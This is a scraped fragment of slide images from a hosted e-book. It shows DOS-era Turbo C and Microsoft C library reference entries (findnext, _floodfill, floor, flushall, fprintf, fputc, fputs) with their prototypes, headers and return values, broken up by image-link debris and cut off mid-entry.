- see ~FILE ATTRIBUTES~, ~FINDNEXT~, ~GETDTA~ and ~SETDTA~
:findnext:_dos_findnext
% TC: int findnext( struct ffblk *ffblk )
% MSC: unsigned _dos_findnext( struct find_t *fileinfo )
- prototype in dir.h, also include (MSC: dos.h only)
- findnext updates ~DTA~
- returns 0 if OK, -1 if no matching files found or on error
- gets next disk directory via DOS 0x4F, after calling ~findfirst~()
- struct ffblk is defined in dir.h for Turbo C and dos.h for MSC
% struct ffblk (Turbo C) struct find_t (MSC)
{ {
char ff_reserved[21]; char reserved[21];
char ff_attrib; char attrib;
unsigned ff_ftime; unsigned wr_time;
unsigned ff_fdate; unsigned wr_date;
long ff_fsize; long size;
char ff_name[13]; char name[13];
}; };
- normal files are always included along with files that match
the requested attributes except when the LABEL attribute is
requested. It's up to the programmer to determine which
actually match the requested attributes.
- see ~FILE ATTRIBUTES~, ~findfirst~(), ~getdta~(), ~setdta~()
:_floodfill:_floodfill_w
% MSC: short far _floodfill_w( double wx, double wy, short bcolor )
% MSC: short far _floodfill( short x, short y, short bcolor )
- prototype in graph.h
- x, y = coordinates
- bcolor = fill boundary color
- if (x,y) falls inside a figure, the figure is filled with the
with the current fill color; if it falls outside the figure the
background is filled
- returns nonzero value on success or 0 on failure
:floor
^double floor( double x )
- prototype in math.h
- returns largest integer <= x
:flushall
^int flushall( void )
- prototype in stdio.h](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-548-2048.jpg)
![:fprintf
^int fprintf( FILE *fp, const char *format [, arg1, arg2, ...] )
- prototype in stdio.h
- returns number of bytes it attempted to write regardless of
success. To check for a successful fprintf call on a buffered
stream, use fflush which returns accurate error information.
- using printf or any of the stdio functions results in a default
allocation of 512 bytes for the I/O buffer and the inclusion of
the standard memory allocation functions
- see ~printf~() and ~PRINTF SPEC~
:fputc
^int fputc( int c, FILE *fp )
- prototype in stdio.h
- puts char c to stream fp
- using fputc or any of the stdio functions results in a default
allocation of 512 bytes for the I/O buffer and the inclusion of
the standard memory allocation functions
- returns c or EOF
:fputs
^int fputs( const char *s, FILE *fp )
- prototype in stdio.h
- using fputs or any of the stdio functions results in a default
allocation of 512 bytes for the I/O buffer and the inclusion of
the standard memory allocation functions
- see ~puts~()
:fread
^size_t f](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-551-2048.jpg)




